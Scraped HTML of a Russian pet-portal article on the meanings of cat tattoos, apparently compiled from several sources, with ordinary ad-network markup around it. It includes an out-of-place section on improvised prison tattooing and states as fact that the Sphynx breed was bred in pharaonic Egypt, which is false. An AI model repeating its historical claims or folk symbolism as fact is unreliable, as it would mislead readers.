})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='mediaelement-css' href='https://klkfavorit.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://klkfavorit.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-90341 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Тату кошка — эскизы и значение</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-90341" class="post-90341 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Все про особенности и значение тату «черная кошка»</h2> <audio class="wp-audio-shortcode" id="audio-90341-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://tattoo-photo.ru/wp-content/uploads/2018/07/Значение-тату-черная-кошка-аудио-версия-статьи-для-сайта-tattoo-photo.ru_.mp3?_=1" /><a href="https://tattoo-photo.ru/wp-content/uploads/2018/07/Значение-тату-черная-кошка-аудио-версия-статьи-для-сайта-tattoo-photo.ru_.mp3">https://tattoo-photo.ru/wp-content/uploads/2018/07/Значение-тату-черная-кошка-аудио-версия-статьи-для-сайта-tattoo-photo.ru_.mp3</a></audio><p>(Если не хотите читать — можете прослушать аудио версию статьи)</p><p>Многие люди уверенно заявляют, что кошка является их любимым животным. Для одних этот выбор определяется наличием собственного питомца, другие поклоняются красоте и грации этих существ, а третьи просто всячески умиляются пушистости и беззаботности котиков. В любом случае, привязанность к этим животным не редко отражается в выборе изображения для татуировки. Кошка, несомненно, является одним из наиболее часто используемых в нательных изображениях представителей животного мира. Как известно, любая татуировка несет в себе определенный зашифрованный смысл. Тату с кошкой — не исключение</p><p> Однако, важно заметить, что в данном случае цвет окраса животного является важной частью концепции. Среди большого количества вариаций, очень часто можно встретить тату черная кошка, значение которой является отражением душевного состояния ее обладателя</p><p><img decoding="async" src="/wp-content/uploads/e/0/1/e0111fce587fb77018a1904a31075758.jpg" alt="" /></p><h3>Значение тату «черная кошка».</h3><p>Всем известно, что черная кошка — излюбленный объект для появления предрассудков и суеверий. Нужно отметить, что такая репутация этого зверя сложилась еще много веков назад, когда черная кошка считалась незаменимым атрибутом всех ведьм и колдунов. Между тем, люди, украшающие свое тело изображением этого животного, очевидно, не верят в подобные ассоциации. Они предпочитают придерживаться других легенд о черных кошках, имеющих положительное значение. Так, например, в Древнем Египте кошка была священным животным. Богиня с кошачьей головой Бастет считалась покровительницей домашнего очага, материнства и плодородия. В 18 веке английские моряки, отправляясь в плавание, обязательно брали кошку для отлавливания грызунов на судно.</p><p>Фото примеры рисунков татуировки с черной кошкой:</p><p>(нажать, чтоб увидеть больше фото)</p><p>Смерть кошки или ее падение за борт было плохим знаком и преддверием бури. Кстати, интересным фактом является то, что в некоторых странах примета о черной кошке, перебегающей дорогу, имеет  положительное значение и сулит везение и удачу.  Несомненно, таких же взглядов придерживаются обладатели тату черная кошка.</p><p>Чаще всего, изображения кошек выбирают представительницы прекрасного пола. Значение тату черная кошка может быть разным и зависеть от эскиза в целом. Как правило, это символ магической притягательности, свободы и изящества. Аккуратный элегантный силуэт кошки — это образ грации и великолепия обладательницы рисунка, а кошка в прыжке означает изворотливость и сильную интуицию. Образ богини Бастет — это женский талисман, притягивающий удачу в семейной жизни и карьере.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p><img decoding="async" src="/wp-content/uploads/e/4/f/e4f949ba5ee548bca68d742c38e14359.jpg" alt="" /></p><p>Выпущенные когти, шипение и прочие проявления агрессии свидетельствуют о решительном нраве хозяина татуировки и умению постоять за себя.</p><p>Юные и романтичные особы отдают предпочтение кокетливым изображениям забавных котят. Особой популярностью у этой категории завоевал сказочный персонаж Чеширский кот. Он хорошо подойдет оптимистичным и дружелюбным молодым людям, которые любят свободу и имеют нестандартное отношение к жизни.</p><p>Тату с черной кошкой может быть выполнено в самых различных техниках и стилях. Можно встретить вариации от схематичных силуэтов до фотореалистичных портретов, композиции из тонких линий, акварельные зарисовки и многое другое. В любом случае, этот образ дает широкий простор для фантазии, как в формировании концепции, так и в способе реализации, и при грамотном исполнении, несомненно, станет интересной изюминкой и подчеркнет индивидуальность владельца.</p><p>Смотреть видео:</p><p><iframe title="Значение тату черная кошка - информация и фото примеры готовых татуировок для сайта tattoo-photo.ru" width="736" height="414" src="https://www.youtube.com/embed/nrriDeojzWw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><ul><li>Фото тату черная кошка</li><li>Эскизы тату черная кошка</li></ul><p>Текст статьи подготовлен: evgpodd (Евгения)</p><h2>Тату кошечки для девушек – таинственность и грациозность</h2><p>Кошка из-за гибкости тела, грациозной и гордой походке олицетворяет женскую красоту и характер. Красиво и эстетично смотрятся татуировка силуэт кошки на лопатке, животе, запястье и ножке. Плавные линии подчеркивают нежность и гибкость обладательницы, придают образу магнетизм. Девушкам хорошо подходят картинки в черных или красочных цветах, с переходами и тенями, когда прорисовывается каждая ворсинка шерсти. Привлекательно и загадочно выглядит изображение на запястье или шеи, особенно мордочки и всевозможные узоры кошечек. Миловидный зверек на запястье подчеркнет женственность и красоту.</p><p>Частенько девушки наносят изображение домашнего хищника на интимные зоны, особенно актуален игривый сюжет кошки-мышки, словно намекая избранникам о сильном характере и лукавстве. Небольшая татуировка кошки на животе или в районе груди также выглядит сексуально. С помощью грациозного животного легко подчеркнуть стройность и красивую линию ножек, если нанести его на боковую часть голени. Интересно смотрятся симметричные мордочки на ступнях.</p><p>Девушки часто выбирают изображение питомца в движении, с выгнутой спинкой, показывая, что несмотря на хрупкость и нежность, обладательница сможет преодолеть препятствия. Кот приготовился к прыжку и видны следы его лап – знак защиты. Девушка сумеет отстоять себя и выйти героиней из сложной ситуации. Для романтичных и нежных натур прекрасно подойдет картинка маленького котенка, лежащего на спинке с согнутыми лапками.</p><p>Тату кошачьих лапок на шее, за ухом, на руке и ножках смотрится очень эффектно, особенно дорожка следов на плече. Они символизируют удачу в делах и личной жизни. Однако нежелательно выбирать слишком маленькое изображение, ведь на расстоянии оно может слиться в одну точку.</p><p>Среди девушек и мужчин становятся популярными рыжие упитанные котяры. Они выглядят ленивыми, домашними и ласковыми, олицетворяют семейный уют и неприхотливость. Интересно смотрятся персонажи из мультфильмов, придавая обладателю игривый образ.</p><h2>Способы нанесения татуировок</h2><p>Благодаря строгому режиму в местах лишения свободы, способы нанесения наколок поражают воображение своей изощренностью. Все татуировки делаются исключительно вручную и средствами, которым обычный обыватель не придаёт значения.</p><p><img decoding="async" alt="" src="/wp-content/uploads/2/f/e/2fea189bd8ec370f0357ce7d28e50892.jpg" /></p><p>Используют, как правило, иглы на палочках или на спичках. Их обмакивают в чернила и точечно протыкают кожу. Если игл нет, то хитрые заключённые могут использовать проволоки или любые другие тонкие предметы, из которых можно выточить острие. Ну а если нет чернил или туши, мешают пасту из сажи и сахара, разведённых в моче или воде.</p><p><img decoding="async" alt="" src="/wp-content/uploads/c/1/3/c13f45355a55aef8c50e3201bd2644a8.jpg" /></p><p>Иногда татуировки могут наносить себе &#171;по наивности&#187; и подростки, не подозревая их истинное значение, так как вне уголовной среды их тематика рассматривается как совершенно безобидная. Иногда будущие арестанты могут заранее наносить себе наколки, надеясь на почёт или хотя бы спокойное существование в тюремном мире. Но это редко когда действительно помогает.</p><p><iframe title="Значение тюремных татуировок | Кольщики на зоне | Блатные наколки тогда и сейчас" width="736" height="414" src="https://www.youtube.com/embed/46lqAsRK51w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p><iframe title="Тюремные наколки - Значение тюремных татуировок,Тату в Зоне" width="736" height="414" src="https://www.youtube.com/embed/GClOYnrzB2U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Тату сфинкс значение</h2><p>В традициях тату сфинкс образ собирательный. Как и его химерное тело, значение собирается по принципу пазла. Образ представляет аллегорию, добавленный элемент изменяет смысл послания.</p><p><img decoding="async" src="/wp-content/uploads/d/d/3/dd3f71a3644d383f913206eaa2fd134a.jpeg" alt="" /><br /> Первоначальное значение было взято из культуры Древнего Египта. В пантеоне египтян существо из мифов считается наследием архаичной цивилизации-предшественника. Образ зооморфного создания олицетворял мудрость, силу и величие.</p><p>В последствие выведенная порода кошек получила аналогичное название. Селекция проводилась еще в эпоху фараонов. Приписываемые породе свойства так же были взяты из понимания образа сфинкса. Кошки-сфинксы хранители тайных знаний, для них нет запертых дверей.</p><p>Животное в представлении египтян было способно проникнуть как в скрытые помещения, так и в сознание любого существа. Тату кота сфинкса обозначает сакральные знания, раскрытое сознание и путешествие между пространствами.</p><h3>Значение тату сфинкс для девушек и мужчин</h3><p>Сфинкс тату в виде мифического существа набивается чаще мужчинами. Существо с бородой и лапами льва считается символом все сокрушающей мощи и мудрости.</p><p>Египетский сфинкс олицетворяет:</p><ul><li>тайные знания;</li><li>королевское величие;</li><li>выносливость;</li><li>умение видеть истину;</li><li>чтение тайны чужого сердца;</li><li>проницательность.</li></ul><p>Сфинкс с женскими формами и лицом имеет свою уникальную трактовку. Этот образ связан с сексуальностью, скрытым очарованием.</p><p>При этом его значение холодный разум, осмотрительность и умение читать истинные мотивы. Ещё его расшифровывают как скрытую агрессию, знак сакральных сил и разрушение.</p><p>Они любвеобильные компаньоны, способные нести утешение самым черствым сердцам. Кроме этого у знака есть расшифровка: оккультные знания, посвящение, сверхъестественные способности и связь с потусторонним миром.</p><h2>Смысл, история и значение тату Чеширский кот</h2><p>Большой фантазер и выдумщик Льюис Кэрролл когда-то придумал очаровательную историю про путешествие милой девочки Алисы в Страну Чудес, населенную удивительными и фантасмагоричными персонажами. Все помнят знаменитое: «Видала я котов без улыбок, но вот улыбку без кота…» Позвольте представить: улыбающийся кот – философ, исчезающий и появляющийся, когда ему вздумается, кот «себе на уме».</p><p>Небезынтересно отметить, что улыбка Чеширского кота, существующая сама по себе, натолкнула Эрвина Шредингера на феномен «шредингеровского кота», который, как известно, ни жив, ни мертв.</p><h3>Взаимосвязь тату Чеширский кот с ее литературным прототипом</h3><p>Нанося татуировку, чаще всего изображают только голову Чеширского кота, на морде которого играет зубастая ухмылка. Рисунки, на которых этот прохиндей набит целиком, встречаются гораздо реже.</p><p>Значение тату Чеширский кот нераздельно связана с характером и особенностями его литературного прототипа. Среди молодежных субкультур Чеширский кот, прежде всего символизирует позитивное отношение к жизни, так как он постоянно улыбается. Его улыбка –своеобразный знак самодостаточности и загадочности.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='90352,90353,90354,90355,90356,90357,90358,90359,90360,90361'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-90341 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/7/167aa47f56996ac62a590f625e4864fa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/7/167aa47f56996ac62a590f625e4864fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/7/167aa47f56996ac62a590f625e4864fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/7/7/677cd56fdc7632b6f4feb3e8924c047d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/7/7/677cd56fdc7632b6f4feb3e8924c047d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/7/7/677cd56fdc7632b6f4feb3e8924c047d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/9/7/c972e7e64f1c931c39f0ebbc19bc2ce3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/9/7/c972e7e64f1c931c39f0ebbc19bc2ce3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/9/7/c972e7e64f1c931c39f0ebbc19bc2ce3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/4/6/8468445f89669afdc27cc58dd4762238.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/4/6/8468445f89669afdc27cc58dd4762238.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/4/6/8468445f89669afdc27cc58dd4762238.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тату кошка — эскизы и значение" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/b/7/2b7d02bd4ac29edad601a2b6d98eb795.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/b/7/2b7d02bd4ac29edad601a2b6d98eb795.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 